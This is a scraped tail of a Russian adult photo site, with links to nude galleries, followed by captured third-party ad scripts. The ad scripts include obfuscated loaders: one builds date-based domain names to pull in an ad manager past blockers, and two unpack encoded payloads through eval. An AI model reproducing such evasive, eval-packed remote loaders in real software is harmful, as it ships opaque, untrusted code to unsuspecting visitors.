<b id="b_tnl" class="bb-btn" onclick="translit()" title="Преобразовать выбранный текст из транслитерации в кириллицу"></b>
<b id="b_spoiler" class="bb-btn" onclick="simpletag('spoiler')" title="Вставка спойлера"></b>
</div>
<textarea name="comments" id="comments" cols="70" rows="10" onfocus="setNewField(this.name, document.getElementById( 'dle-comments-form' ))"></textarea>
</div></div>

<div class="ac-protect">



</div>
<div class="ac-submit">
<button name="submit" type="submit">Добавить комментарий</button>
</div></div>
<!--/noindex-->
<input type="hidden" name="subaction" value="addcomment">
<input type="hidden" name="post_id" id="post_id" value="39456"><input type="hidden" name="user_hash" value="3f2f3b40c730ffa380971082dcbe30f06027c86d"></form>
<div id="dle-ajax-comments"></div>
<!--dlenavigationcomments--></div>

<div class="sect frels">
<div class="sect-header"><div class="sect-title">Похожие фото</div></div>
<div class="sect-content sect-items clearfix"><div class="th-item"><a class="th-in" href="https://goliedevushki.club/18835-leto-nju-59-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2022-05/thumbs/1651677469_1-goliedevushki-pro-p-erotika-leto-nyu-2.jpg&w=200&h=250&zc=1" alt="Лето ню (59 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Лето ню (59 фото)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/32168-20-letnie-nju-53-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2022-10/1665656480_23-goliedevushki-pro-p-erotika-20-letnie-nyu-38.jpg&w=200&h=250&zc=1" alt="20 летние ню (53 фото)" /></div>
<div class="th-desc"><h2 class="th-title">20 летние ню (53 фото)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/15999-devushki-na-prirode-jerotika-72-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2022-04/thumbs/1651101194_1-goliedevushki-pro-p-erotika-devushki-na-prirode-erotika-1.jpg&w=200&h=250&zc=1" alt="Девушки на природе эротика (72 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Девушки на природе эротика (72 фото)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/28400-golye-devushki-v-tule-61-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2022-09/thumbs/1664320998_62-goliedevushki-pro-p-erotika-golie-devushki-v-tule-76.jpg&w=200&h=250&zc=1" alt="Голые девушки в туле (61 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Голые девушки в туле (61 фото)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/39140-golye-devki-25-let-79-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2022-11/1667651612_14-goliedevushki-pro-p-erotika-golie-devki-25-let-18.jpg&w=200&h=250&zc=1" alt="Голые девки 25 лет (79 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Голые девки 25 лет (79 фото)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/36741-jerot-simpatichnyh-devok-na-prirode-69-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2022-10/thumbs/1667113380_68-goliedevushki-pro-p-erotika-erot-simpatichnikh-devok-na-prirod-74.jpg&w=200&h=250&zc=1" alt="Эрот симпатичных девок на природе (69 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Эрот симпатичных девок на природе (69 фото)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/15309-golenkie-russkie-67-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2022-04/thumbs/1651016878_1-goliedevushki-pro-p-erotika-golenkie-russkie-1.jpg&w=200&h=250&zc=1" alt="Голенькие русские (67 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Голенькие русские (67 фото)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/34296-golye-devushki-30-let-64-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2022-10/thumbs/1666237701_59-goliedevushki-pro-p-erotika-golie-devushki-30-let-71.jpg&w=200&h=250&zc=1" alt="Голые девушки 30 лет (64 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Голые девушки 30 лет (64 фото)</h2></div></a></div></div>
</div>

</div>
</article></div></div>



</div>
</main>
</div>
<footer class="footer">
<div class="ft-one"><a href="/?do=feedback" rel="nofollow">Обратная связь</a> <a href="/sitemap.xml">Карта сайта</a></div>
<div class="ft-two"><strong>webmaster@golyedevushki.club</strong> (c) Эротика на сайте и без <a href="https://babushky.club/porno/">порно фотографии</a> и других излишков эротики. Что может быть прекраснее <a href="https://goliedevushki.club">голых девок</a> как для молодого парня так и для зрелого мужчины 2012-2025</div>
<div class="ft-counter"><!--noindex--><!--LiveInternet counter--><img id="licnt18E7" width="31" height="31" style="border:0" title="LiveInternet" src="[data-uri]" alt=""/><script>(function(d,s){d.getElementById("licnt18E7").src="https://counter.yadro.ru/hit?t45.17;r"+escape(d.referrer)+((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+";h"+escape(d.title.substring(0,150))+";"+Math.random()})(document,screen)</script><!--/LiveInternet--><!--/noindex--></div>
</footer>
</div></div>

<script src="/engine/classes/min/index.php?g=general3&amp;v=16a65"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui3.js,engine/classes/js/dle_js.js,engine/classes/js/bbcodes.js,engine/classes/highslide/highslide.js,engine/classes/js/lazyload.js,engine/classes/masha/masha.js&amp;v=16a65" defer></script>
<script src="/templates/gold-pepper-goldev/js/libs.js"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '3f2f3b40c730ffa380971082dcbe30f06027c86d';
var dle_group      = 5;
var dle_skin       = 'gold-pepper-goldev';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
jQuery(function($){
$('#dle-comments-form').submit(function() {
doAddComments();
return false;
});
hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'rounded-white';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });
});//-->
</script>
<script data-cfasync='false'>function R(K,h){var O=X();return R=function(p,E){p=p-0x87;var Z=O[p];return Z;},R(K,h);}(function(K,h){var Xo=R,O=K();while(!![]){try{var p=parseInt(Xo(0xac))/0x1*(-parseInt(Xo(0x90))/0x2)+parseInt(Xo(0xa5))/0x3*(-parseInt(Xo(0x8d))/0x4)+parseInt(Xo(0xb5))/0x5*(-parseInt(Xo(0x93))/0x6)+parseInt(Xo(0x89))/0x7+-parseInt(Xo(0xa1))/0x8+parseInt(Xo(0xa7))/0x9*(parseInt(Xo(0xb2))/0xa)+parseInt(Xo(0x95))/0xb*(parseInt(Xo(0x9f))/0xc);if(p===h)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(X,0x33565),(function(){var XG=R;function K(){var Xe=R,h=126375,O='a3klsam',p='a',E='db',Z=Xe(0xad),S=Xe(0xb6),o=Xe(0xb0),e='cs',D='k',c='pro',u='xy',Q='su',G=Xe(0x9a),j='se',C='cr',z='et',w='sta',Y='tic',g='adMa',V='nager',A=p+E+Z+S+o,s=p+E+Z+S+e,W=p+E+Z+D+'-'+c+u+'-'+Q+G+'-'+j+C+z,L='/'+w+Y+'/'+g+V+Xe(0x9c),T=A,t=s,I=W,N=null,r=null,n=new Date()[Xe(0x94)]()[Xe(0x8c)]('T')[0x0][Xe(0xa3)](/-/ig,'.')['substring'](0x2),q=function(F){var Xa=Xe,f=Xa(0xa4);function v(XK){var XD=Xa,Xh,XO='';for(Xh=0x0;Xh<=0x3;Xh++)XO+=f[XD(0x88)](XK>>Xh*0x8+0x4&0xf)+f[XD(0x88)](XK>>Xh*0x8&0xf);return XO;}function U(XK,Xh){var XO=(XK&0xffff)+(Xh&0xffff),Xp=(XK>>0x10)+(Xh>>0x10)+(XO>>0x10);return Xp<<0x10|XO&0xffff;}function m(XK,Xh){return XK<<Xh|XK>>>0x20-Xh;}function l(XK,Xh,XO,Xp,XE,XZ){return U(m(U(U(Xh,XK),U(Xp,XZ)),XE),XO);}function B(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&XO|~Xh&Xp,XK,Xh,XE,XZ,XS);}function y(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&Xp|XO&~Xp,XK,Xh,XE,XZ,XS);}function H(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh^XO^Xp,XK,Xh,XE,XZ,XS);}function X0(XK,Xh,XO,Xp,XE,XZ,XS){return l(XO^(Xh|~Xp),XK,Xh,XE,XZ,XS);}function X1(XK){var Xc=Xa,Xh,XO=(XK[Xc(0x9b)]+0x8>>0x6)+0x1,Xp=new Array(XO*0x10);for(Xh=0x0;Xh<XO*0x10;Xh++)Xp[Xh]=0x0;for(Xh=0x0;Xh<XK[Xc(0x9b)];Xh++)Xp[Xh>>0x2]|=XK[Xc(0x8b)](Xh)<<Xh%0x4*0x8;return Xp[Xh>>0x2]|=0x80<<Xh%0x4*0x8,Xp[XO*0x10-0x2]=XK[Xc(0x9b)]*0x8,Xp;}var X2,X3=X1(F),X4=0x67452301,X5=-0x10325477,X6=-0x67452302,X7=0x10325476,X8,X9,XX,XR;for(X2=0x0;X2<X3[Xa(0x9b)];X2+=0x10){X8=X4,X9=X5,XX=X6,XR=X7,X4=B(X4,X5,X6,X7,X3[X2+0x0],0x7,-0x28955b88),X7=B(X7,X4,X5,X6,X3[X2+0x1],0xc,-0x173848aa),X6=B(X6,X7,X4,X5,X3[X2+0x2],0x11,0x242070db),X5=B(X5,X6,X7,X4,X3[X2+0x3],0x16,-0x3e423112),X4=B(X4,X5,X6,X7,X3[X2+0x4],0x7,-0xa83f051),X7=B(X7,X4,X5,X6,X3[X2+0x5],0xc,0x4787c62a),X6=B(X6,X7,X4,X5,X3[X2+0x6],0x11,-0x57cfb9ed),X5=B(X5,X6,X7,X4,X3[X2+0x7],0x16,-0x2b96aff),X4=B(X4,X5,X6,X7,X3[X2+0x8],0x7,0x698098d8),X7=B(X7,X4,X5,X6,X3[X2+0x9],0xc,-0x74bb0851),X6=B(X6,X7,X4,X5,X3[X2+0xa],0x11,-0xa44f),X5=B(X5,X6,X7,X4,X3[X2+0xb],0x16,-0x76a32842),X4=B(X4,X5,X6,X7,X3[X2+0xc],0x7,0x6b901122),X7=B(X7,X4,X5,X6,X3[X2+0xd],0xc,-0x2678e6d),X6=B(X6,X7,X4,X5,X3[X2+0xe],0x11,-0x5986bc72),X5=B(X5,X6,X7,X4,X3[X2+0xf],0x16,0x49b40821),X4=y(X4,X5,X6,X7,X3[X2+0x1],0x5,-0x9e1da9e),X7=y(X7,X4,X5,X6,X3[X2+0x6],0x9,-0x3fbf4cc0),X6=y(X6,X7,X4,X5,X3[X2+0xb],0xe,0x265e5a51),X5=y(X5,X6,X7,X4,X3[X2+0x0],0x14,-0x16493856),X4=y(X4,X5,X6,X7,X3[X2+0x5],0x5,-0x29d0efa3),X7=y(X7,X4,X5,X6,X3[X2+0xa],0x9,0x2441453),X6=y(X6,X7,X4,X5,X3[X2+0xf],0xe,-0x275e197f),X5=y(X5,X6,X7,X4,X3[X2+0x4],0x14,-0x182c0438),X4=y(X4,X5,X6,X7,X3[X2+0x9],0x5,0x21e1cde6),X7=y(X7,X4,X5,X6,X3[X2+0xe],0x9,-0x3cc8f82a),X6=y(X6,X7,X4,X5,X3[X2+0x3],0xe,-0xb2af279),X5=y(X5,X6,X7,X4,X3[X2+0x8],0x14,0x455a14ed),X4=y(X4,X5,X6,X7,X3[X2+0xd],0x5,-0x561c16fb),X7=y(X7,X4,X5,X6,X3[X2+0x2],0x9,-0x3105c08),X6=y(X6,X7,X4,X5,X3[X2+0x7],0xe,0x676f02d9),X5=y(X5,X6,X7,X4,X3[X2+0xc],0x14,-0x72d5b376),X4=H(X4,X5,X6,X7,X3[X2+0x5],0x4,-0x5c6be),X7=H(X7,X4,X5,X6,X3[X2+0x8],0xb,-0x788e097f),X6=H(X6,X7,X4,X5,X3[X2+0xb],0x10,0x6d9d6122),X5=H(X5,X6,X7,X4,X3[X2+0xe],0x17,-0x21ac7f4),X4=H(X4,X5,X6,X7,X3[X2+0x1],0x4,-0x5b4115bc),X7=H(X7,X4,X5,X6,X3[X2+0x4],0xb,0x4bdecfa9),X6=H(X6,X7,X4,X5,X3[X2+0x7],0x10,-0x944b4a0),X5=H(X5,X6,X7,X4,X3[X2+0xa],0x17,-0x41404390),X4=H(X4,X5,X6,X7,X3[X2+0xd],0x4,0x289b7ec6),X7=H(X7,X4,X5,X6,X3[X2+0x0],0xb,-0x155ed806),X6=H(X6,X7,X4,X5,X3[X2+0x3],0x10,-0x2b10cf7b),X5=H(X5,X6,X7,X4,X3[X2+0x6],0x17,0x4881d05),X4=H(X4,X5,X6,X7,X3[X2+0x9],0x4,-0x262b2fc7),X7=H(X7,X4,X5,X6,X3[X2+0xc],0xb,-0x1924661b),X6=H(X6,X7,X4,X5,X3[X2+0xf],0x10,0x1fa27cf8),X5=H(X5,X6,X7,X4,X3[X2+0x2],0x17,-0x3b53a99b),X4=X0(X4,X5,X6,X7,X3[X2+0x0],0x6,-0xbd6ddbc),X7=X0(X7,X4,X5,X6,X3[X2+0x7],0xa,0x432aff97),X6=X0(X6,X7,X4,X5,X3[X2+0xe],0xf,-0x546bdc59),X5=X0(X5,X6,X7,X4,X3[X2+0x5],0x15,-0x36c5fc7),X4=X0(X4,X5,X6,X7,X3[X2+0xc],0x6,0x655b59c3),X7=X0(X7,X4,X5,X6,X3[X2+0x3],0xa,-0x70f3336e),X6=X0(X6,X7,X4,X5,X3[X2+0xa],0xf,-0x100b83),X5=X0(X5,X6,X7,X4,X3[X2+0x1],0x15,-0x7a7ba22f),X4=X0(X4,X5,X6,X7,X3[X2+0x8],0x6,0x6fa87e4f),X7=X0(X7,X4,X5,X6,X3[X2+0xf],0xa,-0x1d31920),X6=X0(X6,X7,X4,X5,X3[X2+0x6],0xf,-0x5cfebcec),X5=X0(X5,X6,X7,X4,X3[X2+0xd],0x15,0x4e0811a1),X4=X0(X4,X5,X6,X7,X3[X2+0x4],0x6,-0x8ac817e),X7=X0(X7,X4,X5,X6,X3[X2+0xb],0xa,-0x42c50dcb),X6=X0(X6,X7,X4,X5,X3[X2+0x2],0xf,0x2ad7d2bb),X5=X0(X5,X6,X7,X4,X3[X2+0x9],0x15,-0x14792c6f),X4=U(X4,X8),X5=U(X5,X9),X6=U(X6,XX),X7=U(X7,XR);}return v(X4)+v(X5)+v(X6)+v(X7);},M=function(F){return r+'/'+q(n+':'+T+':'+F);},P=function(){var Xu=Xe;return r+'/'+q(n+':'+t+Xu(0xae));},J=document[Xe(0xa6)](Xe(0xaf));Xe(0xa8)in J?(L=L[Xe(0xa3)]('.js',Xe(0x9d)),J[Xe(0x91)]='module'):(L=L[Xe(0xa3)](Xe(0x9c),Xe(0xb4)),J[Xe(0xb3)]=!![]),N=q(n+':'+I+':domain')[Xe(0xa9)](0x0,0xa)+Xe(0x8a),r=Xe(0x92)+q(N+':'+I)[Xe(0xa9)](0x0,0xa)+'.'+N,J[Xe(0x96)]=M(L)+Xe(0x9c),J[Xe(0x87)]=function(){window[O]['ph'](M,P,N,n,q),window[O]['init'](h);},J[Xe(0xa2)]=function(){var XQ=Xe,F=document[XQ(0xa6)](XQ(0xaf));F['src']=XQ(0x98),F[XQ(0x99)](XQ(0xa0),h),F[XQ(0xb1)]='async',document[XQ(0x97)][XQ(0xab)](F);},document[Xe(0x97)][Xe(0xab)](J);}document['readyState']===XG(0xaa)||document[XG(0x9e)]===XG(0x8f)||document[XG(0x9e)]==='interactive'?K():window[XG(0xb7)](XG(0x8e),K);}()));function X(){var Xj=['addEventListener','onload','charAt','509117wxBMdt','.com','charCodeAt','split','988kZiivS','DOMContentLoaded','loaded','533092QTEErr','type','https://','6ebXQfY','toISOString','22mCPLjO','src','head','https://js.wpadmngr.com/static/adManager.js','setAttribute','per','length','.js','.m.js','readyState','2551668jffYEE','data-admpid','827096TNEEsf','onerror','replace','0123456789abcdef','909NkPXPt','createElement','2259297cinAzF','noModule','substring','complete','appendChild','1VjIbCB','loc',':tags','script','cks','async','10xNKiRu','defer','.l.js','469955xpTljk','ksu'];X=function(){return Xj;};return X();}</script>
</body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=138937
body_size: 1691
content:
var _0xc96e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe4c(d,e,f){var g=_0xc96e[2][_0xc96e[1]](_0xc96e[0]);var h=g[_0xc96e[3]](0,e);var i=g[_0xc96e[3]](0,f);var j=d[_0xc96e[1]](_0xc96e[0])[_0xc96e[10]]()[_0xc96e[9]](function(a,b,c){if(h[_0xc96e[4]](b)!==-1)return a+=h[_0xc96e[4]](b)*(Math[_0xc96e[8]](e,c))},0);var k=_0xc96e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc96e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe4c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",6,"CsMPHAFZI",5,4,50))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=109537
body_size: 1915
content:
var _0xc29e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe32c(d,e,f){var g=_0xc29e[2][_0xc29e[1]](_0xc29e[0]);var h=g[_0xc29e[3]](0,e);var i=g[_0xc29e[3]](0,f);var j=d[_0xc29e[1]](_0xc29e[0])[_0xc29e[10]]()[_0xc29e[9]](function(a,b,c){if(h[_0xc29e[4]](b)!==-1)return a+=h[_0xc29e[4]](b)*(Math[_0xc29e[8]](e,c))},0);var k=_0xc29e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc29e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe32c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",9,"unlUqefHt",26,3,7))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adtazwhite.com/street/paper.js?23152&u=null&a=0.7429755700931671
body_size: 10980
content:
	function e3813bb3a6_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efe3813bb3a6(teasers) {
		if (document.getElementById('e3813bb3a6')) {
			document.getElementById('e3813bb3a6').innerHTML = "";
			document.getElementById('e3813bb3a6').classList.add('no-pop');
			
			
			document.getElementById('e3813bb3a6').setAttribute("onclick", "e3813bb3a6_cancel_bubbling(event);");
			document.getElementById('e3813bb3a6').setAttribute("onmouseup", "e3813bb3a6_cancel_bubbling(event);");
			document.getElementById('e3813bb3a6').setAttribute("onmousedown", "e3813bb3a6_cancel_bubbling(event);");
			document.getElementById('e3813bb3a6').setAttribute("oncontextmenu", "return false");
			
			
			var e3813bb3a6_place = document.getElementById('e3813bb3a6');

			var e3813bb3a6_table = document.createElement('table');
			e3813bb3a6_table.cellPadding = "0";
			e3813bb3a6_table.cellSpacing = "3";
			e3813bb3a6_table.style.borderSpacing = "3px";
			e3813bb3a6_table.style.borderCollapse = "inherit";
			e3813bb3a6_table.style.width = "99%";
			e3813bb3a6_table.style.margin = "0 auto";
			e3813bb3a6_table.style.textAlign = "center";
			e3813bb3a6_table.style.backgroundColor = "transparent";
			e3813bb3a6_table.style.border = "0px solid #7b7b7b";
			e3813bb3a6_table.style.borderRadius = "0px";
			e3813bb3a6_table.style.tableLayout = "fixed";
			e3813bb3a6_table.align = "center";
			e3813bb3a6_place.appendChild(e3813bb3a6_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var e3813bb3a6_tr = document.createElement('tr');
				e3813bb3a6_table.appendChild(e3813bb3a6_tr);

				for (let m = 0; m < 3; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var e3813bb3a6_td = document.createElement('td');
					e3813bb3a6_td.id = "e3813bb3a6_c_"+i;
					if (teasers[i][6] == "1"){
						e3813bb3a6_td.style.border = "1px solid #df6f78";
						e3813bb3a6_td.style.backgroundColor = "#fdf8e5";
					} else {
						e3813bb3a6_td.style.border = "0px solid #7b7b7b";
						e3813bb3a6_td.style.backgroundColor = "#ffffff";
						e3813bb3a6_td.setAttribute("onmouseover", "document.getElementById('e3813bb3a6_c_"+i+"').style.backgroundColor = '#ffffff';");
						e3813bb3a6_td.setAttribute("onmouseout",  "document.getElementById('e3813bb3a6_c_"+i+"').style.backgroundColor = '#ffffff';");
					}
					e3813bb3a6_td.style.padding = "5px";
					e3813bb3a6_td.style.borderRadius = "5px";
					e3813bb3a6_td.style.textAlign = "center";
					e3813bb3a6_td.style.verticalAlign = "top";
					e3813bb3a6_td.align = "center";
					e3813bb3a6_td.width = "33%";
					e3813bb3a6_tr.appendChild(e3813bb3a6_td);

					var e3813bb3a6_teaser = document.createElement('a');
					e3813bb3a6_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('adtazwhite.com/letsgo/');
					e3813bb3a6_teaser.target = "_blank";
					e3813bb3a6_teaser.rel = "nofollow";
					e3813bb3a6_teaser.style.textDecoration = "none";
					e3813bb3a6_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					e3813bb3a6_teaser.style.zIndex = '1';
					e3813bb3a6_teaser.style.position = 'relative';
					e3813bb3a6_teaser.style.width = '100%';
					e3813bb3a6_td.appendChild(e3813bb3a6_teaser);
										
										
					e3813bb3a6_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('e3813bb3a6').removeChild(document.getElementById('e3813bb3a6').firstChild);

							var e3813bb3a6_script     = document.createElement('script');
							e3813bb3a6_script.type    = 'text/javascript';
							e3813bb3a6_script.charset = 'utf-8';
							e3813bb3a6_script.async   = 'true';
							e3813bb3a6_script.src     = 'https://adtazwhite.com/' + e3813bb3a6_path + '/' + e3813bb3a6_file + '.js?23152&u=17695469493738674176&a=' + Math.random();
							document.body.appendChild(e3813bb3a6_script);
						}, 1000);
					}
					
					var e3813bb3a6_image = document.createElement('div'); 
					e3813bb3a6_image.id  = "e3813bb3a6_i_c_"+i;
										
					var e3813bb3a6_image2 = document.createElement('img');
					e3813bb3a6_image2.alt = "";
					e3813bb3a6_image2.src = teasers[i][1];
					e3813bb3a6_image2.style.width  = "200px";
					e3813bb3a6_image2.style.height = "200px";
					e3813bb3a6_image.style.overflow = "hidden";
					e3813bb3a6_image.appendChild(e3813bb3a6_image2);
					
										e3813bb3a6_image2.onmouseover  = function() { this.style.transform  = "scale(1.3)"; this.style.transition = "all 0.3s ease-out"; }
					e3813bb3a6_image2.onmouseout   = function() { this.style.transform  = "none";       this.style.transition = "all 0.1s ease-out"; }
										
					/*e3813bb3a6_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					e3813bb3a6_image.style.backgroundSize = 'cover'; 
					e3813bb3a6_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						e3813bb3a6_teaser.setAttribute("onmouseover", "document.getElementById('e3813bb3a6_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						e3813bb3a6_teaser.setAttribute("onmouseout",  "document.getElementById('e3813bb3a6_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var e3813bb3a6_temp_gifimage            = document.createElement('img');
						e3813bb3a6_temp_gifimage.alt            = "";
						e3813bb3a6_temp_gifimage.src            = teasers[i][5];
						e3813bb3a6_temp_gifimage.style.width    = "1px";
						e3813bb3a6_temp_gifimage.style.height   = "1px";
						e3813bb3a6_temp_gifimage.width          = "1";
						e3813bb3a6_temp_gifimage.height         = "1";
						e3813bb3a6_temp_gifimage.alt            = "";
						e3813bb3a6_temp_gifimage.title          = "";
						e3813bb3a6_temp_gifimage.style.position = "fixed";
						e3813bb3a6_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(e3813bb3a6_temp_gifimage);
					}
					
					e3813bb3a6_image.style.border = "0px solid #ffffff";
					e3813bb3a6_image.style.borderRadius = "5px";
					e3813bb3a6_image.style.width = "200px"; 
					e3813bb3a6_image.style.height = "200px"; 
					e3813bb3a6_image.style.position = 'inherit';
					e3813bb3a6_image.style.cssFloat = 'none';
					e3813bb3a6_image.style.boxSizing = "content-box";
					e3813bb3a6_image.style.display = 'inline-block';
					e3813bb3a6_image.style.margin = "5px";
					
										
					var e3813bb3a6_title = document.createElement('div');
					e3813bb3a6_title.innerHTML = teasers[i][2];
					e3813bb3a6_title.style.fontSize = "10pt";
					e3813bb3a6_title.style.color = "#990000";
					e3813bb3a6_title.style.fontWeight = "bold";
					e3813bb3a6_title.style.textAlign = "center";
					e3813bb3a6_title.style.fontFamily = "Arial";
					e3813bb3a6_title.style.fontSize = "17px";
					e3813bb3a6_title.style.lineHeight = "20px";
					if (teasers[i][6] != "1"){
						e3813bb3a6_title.style.color = "#000000";
						e3813bb3a6_title.setAttribute("onmouseover", "this.style.color = '#000000'");
						e3813bb3a6_title.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e3813bb3a6_title.style.fontStyle = "normal";
					e3813bb3a6_title.style.fontWeight = "bold";
					e3813bb3a6_title.style.textDecoration = "none";
					e3813bb3a6_title.style.margin = "3px";
					e3813bb3a6_title.style.height = "auto";
					e3813bb3a6_title.id = "etarg_title_23152_"+i;

					
					var e3813bb3a6_description = document.createElement('div');
					e3813bb3a6_description.innerHTML = teasers[i][3];
					e3813bb3a6_description.style.color = "#000000";
					e3813bb3a6_description.style.fontSize = "10pt";
					e3813bb3a6_description.style.textAlign = "center";
					e3813bb3a6_description.style.fontFamily = "Arial";
					e3813bb3a6_description.style.fontSize = "15px";
					e3813bb3a6_description.style.lineHeight = "18px";
					if (teasers[i][6] != "1"){
						e3813bb3a6_description.style.color = "#000000";
						e3813bb3a6_description.setAttribute("onmouseover", "this.style.color = '#000000'");
						e3813bb3a6_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e3813bb3a6_description.style.fontStyle = "normal";
					e3813bb3a6_description.style.fontWeight = "normal";
					e3813bb3a6_description.style.textDecoration = "none";
					e3813bb3a6_description.style.margin = "3px";
					e3813bb3a6_description.style.height = "auto";
					e3813bb3a6_description.id = "etarg_description_23152_"+i;

					var e3813bb3a6_price = document.createElement('div');
					e3813bb3a6_price.innerHTML = teasers[i][4];
